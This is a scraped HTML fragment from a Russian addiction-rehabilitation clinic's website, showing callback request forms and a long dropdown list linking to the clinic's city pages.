class="form-group"><div class="input-tel"> <input name="callbacknew" type="tel" class="form-control tele" value="" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div id="callstart" style="display: none;"><div class="modal-window"><div class="title">Начать лечение</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callstartcity" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callstartnew" type="tel" class="form-control tele" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div class="bvi-open"><span>версия для слабовидящих</span></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170836226-1"></script> <input type="hidden" id="current_url" value="https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html"> <script defer src="https://synergy-rehab.ru/wp-content/cache/autoptimize/js/autoptimize_956015ff6d4c6c262a49388aa90e3723.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city_select
body_size: 3324
content:

Ваш регион:
<select class="select2region" name="region" onchange="location.href=this.value">
  <option value="https://synergy-rehab.ru/lechenie-zavisimostei/azov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/azov">Азов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/aksaj" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/aksaj">Аксай</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/aleksandrovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/aleksandrovsk">Александровск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/almaty" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/almaty">Алматы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/arxangelsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/arxangelsk">Архангельск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/astana" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/astana">Астана</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/achinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/achinsk">Ачинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/asha" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/asha">Аша</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/balykchy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/balykchy">Балыкчы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/barabinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/barabinsk">Барабинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/baranovichi" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/baranovichi">Барановичи</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/batajsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/batajsk">Батайск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva">Белая Калитва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-cerkov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belaya-cerkov">Белая Церковь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belebej" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belebej">Белебей</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berdsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berdsk">Бердск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berezniki" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berezniki">Березники</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berezovskij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berezovskij">Березовский</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bishkek" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bishkek">Бишкек</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bobrov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bobrov">Бобров</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bobrujsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bobrujsk">Бобруйск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/boguchar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/boguchar">Богучар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bolotnoe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bolotnoe">Болотное</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/borisoglebsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/borisoglebsk">Борисоглебск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/brest" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/brest">Брест</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/brovary" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/brovary">Бровары</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/buturlinovka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/buturlinovka">Бутурлиновка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vereshhagino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vereshhagino">Верещагино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnij-ufal" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnij-ufal">Верхний Уфал</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-pyshma" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-pyshma">Верхняя Пышма</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-salda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-salda">Верхняя Салда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vinnica" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vinnica">Винница</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vitebsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vitebsk">Витебск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/volgograd" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/volgograd">Волгоград</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/volgodonsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/volgodonsk">Волгодонск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/voronezh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/voronezh">Воронеж</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gomel" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gomel">Гомель</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gornozavodsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gornozavodsk">Горнозаводск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gremyachinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gremyachinsk">Гремячинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/grodno" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/grodno">Гродно</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gubaxa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gubaxa">Губаха</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gukovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gukovo">Гуково</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/davlekanovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/davlekanovo">Давлеканово</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/dnepr" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/dnepr">Днепр</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/dobryanka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/dobryanka">Добрянка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/doneck" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/doneck">Донецк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/evpatoriya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/evpatoriya">Евпатория</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ekaterinburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ekaterinburg">Екатеринбург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/emanzhelinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/emanzhelinsk">Еманжелинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zhalal-abad" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zhalal-abad">Жалал-Абад</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zheleznogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zheleznogorsk">Железногорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zhitomir" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zhitomir">Житомир</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zaporozhe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zaporozhe">Запорожье</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zverevo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zverevo">Зверево</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zelenogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zelenogorsk">Зеленогорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zernograd" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zernograd">Зерноград</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zlatoust" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zlatoust">Златоуст</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ivano-frankovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ivano-frankovsk">Ивано-Франковск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/iskitim" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/iskitim">Искитим</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ishimbae" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ishimbae">Ишимбае</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kazan" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kazan">Казань</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kalach" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kalach">Калач</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-uralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-uralsk">Каменск-Уральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-shaxtinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-shaxtinsk">Каменск-Шахтинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kansk">Канск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kant" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kant">Кант</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kara-balt" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kara-balt">Кара-Балт</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karaganda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karaganda">Караганда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karakol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karakol">Каракол</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karasuk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karasuk">Карасук</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kargat" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kargat">Каргат</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kartaly" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kartaly">Карталы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kerch" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kerch">Керчь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kiev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kiev">Киев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kizel" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kizel">Кизел</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kirov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kirov">Киров</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/konstantinovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/konstantinovsk">Константиновск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kopejsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kopejsk">Копейск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/korkino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/korkino">Коркино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnovishersk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnovishersk">Красновишерск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnodar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnodar">Краснодар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnokamsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnokamsk">Краснокамск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnoturinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnoturinsk">Краснотурьинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnoyarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnoyarsk">Красноярск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnyj-sulin" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnyj-sulin">Красный Сулин</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krivoj-rog" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krivoj-rog">Кривой Рог</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krym">Крым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kudymkar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kudymkar">Кудымкар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kujbyshev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kujbyshev">Куйбышев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kumertau" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kumertau">Кумертау</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kungur" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kungur">Кунгур</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kupino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kupino">Купино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kurgan" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kurgan">Курган</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kursk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kursk">Курск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kyzyl-kyya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kyzyl-kyya">Кызыл-Кыя</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kyshtym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kyshtym">Кыштым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lesosibirsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lesosibirsk">Лесосибирск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/liski" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/liski">Лиски</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/luck" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/luck">Луцк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lysva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lysva">Лысьва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lvov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lvov">Львов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/magnitogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/magnitogorsk">Магнитогорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/mariupol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/mariupol">Мариуполь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/meleuz" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/meleuz">Мелеуз</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/melitopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/melitopol">Мелитополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/miass" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/miass">Миасс</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/millerovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/millerovo">Миллерово</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/minsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/minsk">Минск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/minusinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/minusinsk">Минусинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/mogilev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/mogilev">Могилев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/morozovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/morozovsk">Морозовск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/moskva" selected title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/moskva">Москва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/naryn" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/naryn">Нарын</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-novgorod" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-novgorod">Нижний Новгород</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-tagil" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-tagil">Нижний Тагил</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nikolaev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nikolaev">Николаев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novovoronezh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novovoronezh">Нововоронеж</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novopolock" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novopolock">Новополоцк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novosibirsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novosibirsk">Новосибирск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novouralsk">Новоуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novocherkassk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novocherkassk">Новочеркасск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk">Новошахтинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/norilsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/norilsk">Норильск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nytva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nytva">Нытва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ob" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ob">Обь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ozersk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ozersk">Озерск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/orenburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/orenburg">Оренбург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/osa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/osa">Оса</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ostrogozhsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ostrogozhsk">Острогожск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/oxansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/oxansk">Оханск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ocher" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ocher">Очер</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/osh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/osh">Ош</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pavlovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pavlovsk">Павловск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pervouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pervouralsk">Первоуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/perm" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/perm">Пермь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pinsk">Пинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/povorino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/povorino">Поворино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/poltava" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/poltava">Полтава</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/proletarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/proletarsk">Пролетарск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/revda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/revda">Ревда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/rossosh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/rossosh">Россошь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/rostov-na-donu" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/rostov-na-donu">Ростов-на-Дону</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/salavat" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/salavat">Салават</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/salsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/salsk">Сальск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sankt-peterburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sankt-peterburg">Санкт-Петербург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/satka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/satka">Сатка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sevastopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sevastopol">Севастополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/semikarakorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/semikarakorsk">Семикаракорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/semiluki" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/semiluki">Семилуки</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/serov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/serov">Серов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/simferopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/simferopol">Симферополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/snezhinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/snezhinsk">Снежинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/solikamsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/solikamsk">Соликамск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sochi" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sochi">Сочи</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sterlitamak" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sterlitamak">Стерлитамак</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sumy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sumy">Сумы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/taganrog" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/taganrog">Таганрог</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/tatarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/tatarsk">Татарск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ternopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ternopol">Тернополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/toguchin" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/toguchin">Тогучин</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/trexgornoe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/trexgornoe">Трехгорное</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/troick" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/troick">Троицк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/uzgen" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/uzgen">Узген</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/usole" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/usole">Усолье</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ust-katav" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ust-katav">Усть-Катав</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ufa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ufa">Уфа</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/feodosiya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/feodosiya">Феодосия</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xarkov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xarkov">Харьков</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xerson" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xerson">Херсон</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xmelnickij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xmelnickij">Хмельницкий</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cimlyansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cimlyansk">Цимлянск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chajkovskij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chajkovskij">Чайковский</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chebarkul" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chebarkul">Чебаркуль</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cheboksary" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cheboksary">Чебоксары</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chelyabinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chelyabinsk">Челябинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherdyn" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherdyn">Чердынь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherepanovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherepanovo">Черепаново</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherkassy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherkassy">Черкассы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chermoz" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chermoz">Чермоз</option><option 